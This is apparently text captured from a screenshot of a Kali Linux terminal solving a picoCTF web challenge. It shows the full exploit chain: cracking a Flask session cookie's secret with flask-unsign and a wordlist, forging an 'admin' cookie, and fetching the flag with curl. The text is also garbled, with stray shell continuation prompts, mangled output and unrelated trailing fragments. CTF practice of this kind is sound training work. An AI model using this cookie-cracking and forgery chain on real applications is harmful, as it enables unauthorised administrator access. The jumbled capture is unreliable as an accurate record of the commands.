 1 2 3 4 2
kali@kali: ~/picoWeb4
┌──(kali㉿kali)-[~/picoWeb4]
└─$
(.venv)kali@kali: ~/picoWeb4
File Actions Edit View Help
Requirement already satisfied: charset-normalizer<4,>=2 in /home/kali/.venv/lib/python3.12/site-packages (from requests->flask-unsign) (3.4.1)
Requirement already satisfied: idna<4,>=2.5 in /home/kali/.venv/lib/python3.12/site-packages (from requests->flask-unsign) (3.10)
Requirement already satisfied: urllib3<3,>=1.21.1 in /home/kali/.venv/lib/python3.12/site-packages (from requests->flask-unsign) (2.3.0)
Requirement already satisfied: certifi>=2017.4.17 in /home/kali/.venv/lib/python3.12/site-packages (from requests->flask-unsign) (2025.1.31)
┌──(.venv)─(kali㉿kali)-[~/picoWeb4]
└─$ flask-unsing --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z_LFog.3dF5-6IgsR-oczNMPuWhvN5DCFI" --wordlist cookies.txt
flask-unsing: command not found
┌──(.venv)─(kali㉿kali)-[~/picoWeb4]
└─$ flask-unsign --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z_LFog.3dF5-6IgsR-oczNMPuWhvN5DCFI" --wordlist cookies.txt
[*] Session decodes to: {'very_auth': 'snickerdoodle'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'fortune'
┌──(.venv)─(kali㉿kali)-[~/picoWeb4]
└─$ }"
dquote>
dquote> [200~eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z_LFog.3dF5-6IgsR-oczNMPuWhvN5DCFI~eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z_LFog.3dF5-6IgsR-oczNMPuWhvN5DCFIeyJ2ZXJ5X2F1dGg
dquote>
dquote>
dquote>
dquote>
dquote>
dquote>
dquote>
dquote>
dquote> cd sharkonwire1
┌──(.venv)─(kali㉿kali)-[~/picoWeb4]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret "fortune"
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z_LPlg.ygggndZO0gxxIMyy2dMZxn3VXB4
┌──(.venv)─(kali㉿kali)-[~/picoWeb4]
└─$ curl -s http://mercury.picoctf.net:65344/display -H "Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z_LPlg.ygggndZO0gxxIMyy2dMZxn3VXB4" |grep pico
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{pwn_4ll_th3_cook1E5_25bdb6f6}</code></p>
┌──(.venv)─(kali㉿kali)-[~/picoWeb4]
└─$ 0
5 Boulevard Adolf...
Obras
Búsqueda
x64